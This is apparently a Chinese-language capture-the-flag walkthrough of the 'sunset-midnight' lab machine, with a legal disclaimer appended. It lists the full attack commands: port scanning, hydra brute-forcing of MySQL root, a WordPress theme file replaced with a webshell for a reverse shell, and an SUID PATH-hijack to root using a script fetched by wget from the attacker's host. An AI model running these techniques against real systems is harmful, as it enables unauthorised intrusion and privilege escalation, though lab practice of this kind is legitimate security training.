攻击链

收集端口服务、目录等信息---找到后台,爆破3306端口---登录后台,修改文件,反弹shell---翻找文件,提权至普通用户---命令劫持&&环境变量劫持,提权至root

过程

信息收集

ports=$(nmap -p- --min-rate=1000 -T4 172.16.33.92 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)

nmap -A -p$ports 172.16.33.92 > n1.txt

22端口的私钥、账户应该是从80、3306端口获得,或者,获得用户名字典进行爆破。

这里先访问80端口。当遇到网页显示异常时,先添加域名映射,这里nmap的扫描结果有显示可能的域名。

sudo vim /etc/hosts

扫描结果显示为wordpress,

那么,上wpscan

wpscan --url http://sunset-midnight/ --enumerate vp,vt,u --api-token XXXX

先说结果,没有可利用的漏洞。但是有后台网址,

对比回显可知,admin为用户之一,并且一般这个名字就是站点管理员。尝试爆破,但没有爆破出结果来。(我爆破了3h)。那,还有一个3306端口,一般数据库的最高权限用户就是root,那就先按照root做一下爆破,

hydra -l root -P rockyou.txt 172.16.33.92 mysql -t 16

爆破结果:root robert

连接过去看看,

mysql -h 172.16.33.92 -uroot -p --skip-ssl

这里,密码并不能被爆破,那就直接改掉。

突破边界

登录wp后台

其实wpscan有很多漏洞,但我一一尝试都不能利用。登录以后,要在文件上传、插件安装、插件版本、能修改的php文件处尝试。这里我本来尝试了一个插件漏洞,但是插件甚至不能安装。

还有一点,wp可以选择主题,无法成功修改当前主题的文件。可以修改未被使用的主题,然后激活被修改的主题,我就是尝试了好几次,发现无论如何都不能改成功。

这里我先把404.php直接用webshell文件替换了,

显示失败。但是尝试修改别的主题的404.php却成功了。

那就activate改掉的主题。

这里有个执行路径的问题。既然使用该主题,那运行的时候一定用的就是文件夹,那直接访问即可。

突破边界成功

提权普通用户

这里我尝试了能做的,但是没能提权,然后发现没尝试翻文件。就在/var/www/html/wordpress/wp-config.php 有一说一,这串字符看起来像md5加密过的

但我md5没有解密出来,尝试直接用了,还真行

提权至最高用户



一样的,也是很多方式都尝试了一遍,没招了。结果是suid提权,命令劫持。

find / -perm -u=s -type f 2>/dev/null

从这里是看不出什么来的,还得上linpeas

有非标准系统的文件。看过了,没有该命令的C文件,所以执行看看有什么用处

打印下该二进制文件的所有可打印的字符串。

strings status

在kali写一个恶意脚本,让靶机下载

echo ‘/bin/bash -p’ > service

wget http://10.8.0.74:8000/service

chmod +x service

设置环境变量

export PATH=/tmp:$PATH

当高权限的 /usr/bin/status程序运行时,它会去 PATH里寻找 service,并首先找到并执行 /tmp/service。这样,攻击者的恶意脚本就以 root 权限 执行了。如图:

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf

客服小蜜蜂(微信:freebee1024)